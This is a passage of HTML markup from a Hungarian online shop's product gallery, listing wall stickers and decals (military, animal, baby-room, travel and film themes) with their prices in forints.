						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1020-zold-babaszoba-matrica-monster-jel-motor-jelek-villanykapcsolo-matrica-csempe-dekoracio--olcso-faltetovalas-otletes-babaszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020">
							<img src="images/ne_ments_le.gif" alt=" ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020"> ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/818--ajandek-matrica-naszajandek-rendelese-eiffel-torony-falimatrica-parizs-dekorok-lakasba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">
							<img src="images/ne_ments_le.gif" alt="Kutya 083. JUST DOG IT! falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">Kutya 083. JUST DOG IT! falidísz, matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">
							<img src="images/ne_ments_le.gif" alt="Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1277-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 008. Sárkány bútormatrica és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">SÁRKÁNY 008. Sárkány bútormatrica és falmatrica</a>
					</div>
					<div class="prod_price">1824 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1342-faltetovalas-es-dekormatrica-fal-tetovalas-fali-tetovalas-dekor-matrica-falmatrica-fali-matrica-babaszoba-matrica-vaszonkep-foto-tapeta-ontapados-tapeta-bmw-eleje-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">
							<img src="images/ne_ments_le.gif" alt="Verda 108. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">Verda 108. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/379-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-boy-baby-room-nalepka-chlapčenský-samolepiace-nalepky.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">
							<img src="images/ne_ments_le.gif" alt="MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/35-kapcsolomatrica-dekor-guru-villanykapcsolo-fali--matrica-fiore-flowers-stikers-viragos-mezo-cvijet--nevjerojatan-dekor--fabulosa-decoracion-декорација-аутомобила-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/28-exkluziv-lampakapcsolo-tetovalas-tukor-matrica-faldekoralas-babaszoba-dekoralas-olcson-akcios-matricak-olcso-kislanyszoba-dekor-butor-matrica-butor-dekoralas-ontapados-tapeta-horse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1209-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1018-ruhauzlet-dekoracio-gardrob-fali-dekor-olcso-faltetovalas-kek-dekorok-falra-lime-zold-butor-matrica-ajandekutalvany-rendelese-imgyenes-szallitas-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/862-dekor-guru-falmatrica-magyar-terkep-dekoracio-regi-nagy-magyarorszag-ontapados-matrica-budapest-falidekor-regi-magyarosrszag-terkep-matrica-nagy-magyarorszag.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">
							<img src="images/ne_ments_le.gif" alt="Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/369-military-walltattoos-katonai-mintak-qualität-dekorative-sticker-dekor-dekorative-wanddekor-mobel-glasaufkleber-fliesen-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONAI  faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">MILITARY 011. KATONAI  faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/854-torokorszag-nevezetessegei-matrica--istambul--faltetovalas-turkiye-cumhuriyeti-azsia--faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/815--villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-diadal-iv-matrica-matrica-diadaliv-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/742-dog-wall-tattoo-wandaufklebber-pulis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-puli-kutyas-fali-tetovalas-es-dekoracios-matrica-puli-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">
							<img src="images/ne_ments_le.gif" alt="Kutya 068. PULI falidísz, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">Kutya 068. PULI falidísz, faldekoráció</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1155-orrszarvu-falimatrica-olcso-faltetovalasok-dekor-guru-faltetovalas-dekorguru-falimatrica-rino-gyerekszoba-matrica-babaszoba-tervezese-akcios-deoraciok-babaszobaba-otletes-ovodai-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1093-kutyas-idezetek-kutyas-feliratok-falra-kutya-bolondoknak-dekoraciok-kutyas-faltetovalasok-kutya-az-autoban-tappancsos-minta-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/947-szaffi-matrica-faltetovalas-dekormatrica-olcson-felirat-tervezes-sajat-fotos-faltetovalas-vaszonfoto-keszitese-autos-dekorok-oteletes-szulinapi-ajandek-vicces-meglepetes-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">
							<img src="images/ne_ments_le.gif" alt="CICA 151. SZAFFI faltetoválás, cica dekor matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">CICA 151. SZAFFI faltetoválás, cica dekor matrica falra</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1086-fiu-szoba-dekoracio-fiu-gyerekszoba-dekoralasa-otletes-fali-dekoracio-olcso-faltetovalas-falmatrica-rendelese-ovodai-jelek-szekrenyre-băiat-camera-copilului-autocolant-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 071.Chill out zone felirat, gyerek szoba felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">IDÉZET 071.Chill out zone felirat, gyerek szoba felirat</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/433-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-pegatinas-papel-pintado-adhesivo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">
							<img src="images/ne_ments_le.gif" alt="Virág 117. Pillangós falitetoválás és falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">Virág 117. Pillangós falitetoválás és falimatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/803-motorok-fali-matrica-suzuki-fali-matrica-yamaha-fali-matrica-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-fali-matricamotoros-idezet-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">
							<img src="images/ne_ments_le.gif" alt="Motor 042. Quad traxter falitetoválás falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">Motor 042. Quad traxter falitetoválás falimatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/743-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-mopsz-kutya-falidekor-aranyos-kutya-matrica-bulldog-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">
							<img src="images/ne_ments_le.gif" alt="Kutya 069. BULL-BABY falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">Kutya 069. BULL-BABY falitetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/276-darth-vader-walltattoo-star-wars-stickers-csillagok-haboruja-faltetovalas-birodalom-visszavag-matrica-jedik-matrica-droid-falidekoracio-anakin-skywalker-darth-vader-matrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">
							<img src="images/ne_ments_le.gif" alt="Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">
							<img src="images/ne_ments_le.gif" alt="Kutya 074. I LOVE MY DOGS falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">Kutya 074. I LOVE MY DOGS falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/288-star-wars-faltetovalas-darth-vader-faltetovalas-yoda-faltetovalas-droid-faltetovalas-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">
							<img src="images/ne_ments_le.gif" alt="Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/832-faltetovalas-dekormatrica-paris-dekor-parizsos-falimatrica-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 034. Paris 2. feliratos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">NAGYVILÁG 034. Paris 2. feliratos dekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">
							<img src="images/ne_ments_le.gif" alt="Kutya 066. VIZSLA falidísz, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">Kutya 066. VIZSLA falidísz, falitetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1324-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1501-sport-futball-realmadrid-cristiano-ronaldo-logo-foci--falmatrica-faltetovalas-faldekoracio-dekor-guru-matrica-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">
							<img src="images/ne_ments_le.gif" alt="SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/924-retro-koros-mintak-retro-szobak-retro-szobai-dekoracio-retro-butor-matrica-retro-lakasok-milyen-a-retro-stilus-kor-mintak-falra-retro-falidiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 113. Retró körök falidekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">Villanykapcsoló 113. Retró körök falidekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1319-wall-tattoo-butterfly-sticker-butterfly-tatto-zidna-tetovaža-dekorativne-naljepnice-macikak-faltetovalas-maci-holdon-csillagokkal--matrica-hold-csillagok-mackok-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/503-zsirafos-faltetovalas--zsiraf-faltetovalas-dekormatrica-afrikas--matrica-keszites-olcson-ajandek-utalvany-design-wandtattoo-zsirafos-afrikas-nappali-dekoraciok-zsiraf-matrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">
							<img src="images/ne_ments_le.gif" alt="Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1007-cica-matrica-aranyos-kiscicas-kepek-kolyol-cica-dekoracio-babaszoba-butormatrica-gyerekszoba-cicusos-matrica-macskas-dekoraciok-otletes-cica-mintak-gyerekszobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">
							<img src="images/ne_ments_le.gif" alt="CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1062-oras-falmatrica-ora-szamlap-ora-faltetovalas-ora-szerkezet-olcso-faltetovalas-rendelese-dekor-guru-faltetovalas-falimatrica-ora-minta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával</a>
					</div>
					<div class="prod_price"></div>
				</div>			</div>
		</div>
											
		<div class="legnepszerubb_motivumok cf">
			<div class="legnepszerubb_motivumok_fejlec">
				<h2>
					<span>
						Legnépszerűbb dekorációk
					</span>
				</h2>
			</div>
			<div class="legnepszerubb_motivumok_tartalom">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>			</div>
		</div>
																		<div class="clear"></div>
							</div>
						</div>
						<div class="clear"></div>
						<div class="lablec cf">
							<p>
								Copyright 2026 www.dekor-guru.hu &copy; Minden jog fenntartva.
							</p>
							<a href="http://www.planumcomp.hu" title="www.planumcomp.hu" target="_blank">
